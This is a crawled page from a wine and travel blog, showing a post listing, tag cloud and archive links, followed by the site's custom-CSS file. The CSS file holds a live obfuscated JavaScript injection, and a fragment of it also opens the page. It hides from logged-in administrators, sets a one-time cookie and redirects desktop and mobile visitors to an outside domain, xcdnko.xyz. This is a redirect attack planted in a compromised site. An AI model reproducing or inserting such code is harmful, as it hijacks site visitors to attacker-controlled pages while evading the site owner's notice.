navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/Android/i)||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/BlackBerry/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/iPhone|iPad|iPod/i)||navigator[_0x265c(&#039;0xb&#039;)][&#039;match&#039;](/Opera Mini/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xd&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][&#039;indexOf&#039;](_0x265c(&#039;0xe&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](&#039;OPR&#039;)!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xf&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x10&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x11&#039;))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c(&#039;0x12&#039;));if(_0x4702d7!==&#039;un&#039;){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c(&#039;0x12&#039;),&#039;un&#039;,0x16d);window[_0x265c(&#039;0x13&#039;)][_0x265c(&#039;0x14&#039;)](_0x265c(&#039;0x15&#039;));}}}}}(this));&lt;/script&gt;&lt;/p&gt;
" data-image-caption data-medium-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?fit=768%2C576&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?zoom=2&amp;resize=980%2C980&amp;ssl=1 1960w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010274.jpg?resize=980%2C980&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]">		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://www.sparklingtravelstories.com/2017/02/10/chilean-pais-meets-finnish-sisu/" rel="bookmark"><time class="entry-date published" datetime="2017-02-10T15:09:36+02:00">February 10, 2017</time><time class="updated" datetime="2020-08-26T18:44:03+03:00">August 26, 2020</time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://www.sparklingtravelstories.com/2017/02/10/chilean-pais-meets-finnish-sisu/" rel="bookmark">Chilean País meets Finnish Sisu</a></h1>	</header><!-- .entry-header -->

	<a href="https://www.sparklingtravelstories.com/2017/02/10/chilean-pais-meets-finnish-sisu/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-mainmenu" class="clear"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/">The Girl Behind These Stories</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.sparklingtravelstories.com/tastings/">Tastings</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.sparklingtravelstories.com/articles-finnish-media/">My Articles in Finnish Media</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.sparklingtravelstories.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sparklingtravelstories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://www.sparklingtravelstories.com/tag/aube/" class="tag-cloud-link tag-link-318 tag-link-position-1" style="font-size: 10.333333333333pt;" aria-label="aube (2 items)">aube</a>
<a href="https://www.sparklingtravelstories.com/tag/aux-crieurs-de-vin/" class="tag-cloud-link tag-link-1242 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aux Crieurs de Vin (2 items)">Aux Crieurs de Vin</a>
<a href="https://www.sparklingtravelstories.com/tag/avize/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="avize (1 item)">avize</a>
<a href="https://www.sparklingtravelstories.com/tag/bar-a-vin/" class="tag-cloud-link tag-link-1318 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="bar à vin (2 items)">bar à vin</a>
<a href="https://www.sparklingtravelstories.com/tag/best-bistros-in-paris/" class="tag-cloud-link tag-link-918 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="Best bistros in Paris (3 items)">Best bistros in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/best-wine-bars-in-paris/" class="tag-cloud-link tag-link-1078 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="Best wine bars in Paris (2 items)">Best wine bars in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/bistro/" class="tag-cloud-link tag-link-264 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="bistro (2 items)">bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/cave-a-manger/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="cave a manger (5 items)">cave a manger</a>
<a href="https://www.sparklingtravelstories.com/tag/champagne/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.777777777778pt;" aria-label="champagne (7 items)">champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/chile/" class="tag-cloud-link tag-link-430 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="chile (2 items)">chile</a>
<a href="https://www.sparklingtravelstories.com/tag/chilean-wine/" class="tag-cloud-link tag-link-968 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Chilean wine (2 items)">Chilean wine</a>
<a href="https://www.sparklingtravelstories.com/tag/crozes-hermitage/" class="tag-cloud-link tag-link-814 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Crozes-Hermitage (2 items)">Crozes-Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/dard-ribo/" class="tag-cloud-link tag-link-815 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Dard &amp; Ribo (2 items)">Dard &amp; Ribo</a>
<a href="https://www.sparklingtravelstories.com/tag/epicerie/" class="tag-cloud-link tag-link-215 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="epicerie (2 items)">epicerie</a>
<a href="https://www.sparklingtravelstories.com/tag/finland/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="finland (3 items)">finland</a>
<a href="https://www.sparklingtravelstories.com/tag/grower-champagne/" class="tag-cloud-link tag-link-740 tag-link-position-16" style="font-size: 14.222222222222pt;" aria-label="Grower champagne (5 items)">Grower champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki/" class="tag-cloud-link tag-link-654 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="helsinki (3 items)">helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki-tips/" class="tag-cloud-link tag-link-1133 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="Helsinki tips (2 items)">Helsinki tips</a>
<a href="https://www.sparklingtravelstories.com/tag/hermitage/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="hermitage (2 items)">hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/natural-wine/" class="tag-cloud-link tag-link-787 tag-link-position-20" style="font-size: 18.5pt;" aria-label="Natural wine (12 items)">Natural wine</a>
<a href="https://www.sparklingtravelstories.com/tag/northern-rhone/" class="tag-cloud-link tag-link-803 tag-link-position-21" style="font-size: 10.333333333333pt;" aria-label="Northern Rhone (2 items)">Northern Rhone</a>
<a href="https://www.sparklingtravelstories.com/tag/paris/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 15.777777777778pt;" aria-label="paris (7 items)">paris</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-10eme/" class="tag-cloud-link tag-link-1144 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="Paris 10ème (3 items)">Paris 10ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-11eme/" class="tag-cloud-link tag-link-930 tag-link-position-24" style="font-size: 10.333333333333pt;" aria-label="Paris 11ème (2 items)">Paris 11ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75010/" class="tag-cloud-link tag-link-1143 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="Paris 75010 (3 items)">Paris 75010</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75011/" class="tag-cloud-link tag-link-924 tag-link-position-26" style="font-size: 10.333333333333pt;" aria-label="Paris 75011 (2 items)">Paris 75011</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-restaurants/" class="tag-cloud-link tag-link-944 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="Paris restaurants (5 items)">Paris restaurants</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-tips/" class="tag-cloud-link tag-link-1130 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="Paris tips (3 items)">Paris tips</a>
<a href="https://www.sparklingtravelstories.com/tag/restaurant/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="restaurant (3 items)">restaurant</a>
<a href="https://www.sparklingtravelstories.com/tag/saint-joseph/" class="tag-cloud-link tag-link-823 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Saint-Joseph (2 items)">Saint-Joseph</a>
<a href="https://www.sparklingtravelstories.com/tag/selosse/" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 8pt;" aria-label="selosse (1 item)">selosse</a>
<a href="https://www.sparklingtravelstories.com/tag/sommelier/" class="tag-cloud-link tag-link-111 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="sommelier (3 items)">sommelier</a>
<a href="https://www.sparklingtravelstories.com/tag/sparkling-travel-stories/" class="tag-cloud-link tag-link-1283 tag-link-position-33" style="font-size: 22pt;" aria-label="Sparkling Travel Stories (23 items)">Sparkling Travel Stories</a>
<a href="https://www.sparklingtravelstories.com/tag/syrah/" class="tag-cloud-link tag-link-606 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="syrah (2 items)">syrah</a>
<a href="https://www.sparklingtravelstories.com/tag/tain-lhermitage/" class="tag-cloud-link tag-link-837 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Tain l&#039;Hermitage (2 items)">Tain l&#039;Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-paris/" class="tag-cloud-link tag-link-1129 tag-link-position-36" style="font-size: 13.185185185185pt;" aria-label="Tips for Paris (4 items)">Tips for Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-rhone/" class="tag-cloud-link tag-link-1131 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="Tips for Rhône (2 items)">Tips for Rhône</a>
<a href="https://www.sparklingtravelstories.com/tag/troyes/" class="tag-cloud-link tag-link-330 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="troyes (2 items)">troyes</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-drink-wine-in-paris/" class="tag-cloud-link tag-link-922 tag-link-position-39" style="font-size: 11.888888888889pt;" aria-label="Where to drink wine in Paris (3 items)">Where to drink wine in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-champagne/" class="tag-cloud-link tag-link-764 tag-link-position-40" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Champagne (2 items)">Where to eat in Champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-helsinki/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Helsinki (2 items)">Where to eat in Helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-paris/" class="tag-cloud-link tag-link-923 tag-link-position-42" style="font-size: 15.12962962963pt;" aria-label="Where to eat in Paris (6 items)">Where to eat in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bar/" class="tag-cloud-link tag-link-724 tag-link-position-43" style="font-size: 11.888888888889pt;" aria-label="wine bar (3 items)">wine bar</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bistro/" class="tag-cloud-link tag-link-1245 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="wine bistro (2 items)">wine bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/winemaker/" class="tag-cloud-link tag-link-398 tag-link-position-45" style="font-size: 14.222222222222pt;" aria-label="winemaker (5 items)">winemaker</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.sparklingtravelstories.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
				</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparklingtravelstories\/*","\/wp-content\/themes\/boardwalk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/modules/contact-form/js/form-styles.js" id="contact-form-styles-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0" id="boardwalk-pace-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115" id="boardwalk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/colors.js?ver=20141222" id="boardwalk-colors-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/hentry.js?ver=20150113" id="cubic-hentry-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/cubic.js?ver=20150113" id="cubic-script-js"></script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'118238777',post:'0',tz:'2',srv:'www.sparklingtravelstories.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '118238777', '0' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.sparklingtravelstories.com/?custom-css=dc62834a29
body_size: 915
content:
@media screen and (max-width: 768px) {
		figure.wp-caption,
	figure.image-big {
		max-width: 100% !important;
}
}
<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>